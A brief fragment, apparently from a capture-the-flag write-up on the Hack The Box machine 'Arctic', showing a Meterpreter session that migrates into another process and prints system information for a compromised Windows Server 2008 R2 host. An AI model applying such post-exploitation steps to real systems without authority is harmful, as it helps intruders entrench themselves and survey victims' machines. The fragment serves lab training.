 meterpreter > migrate 1164
[*] Migrating from 3628 to 1164...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows Server 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >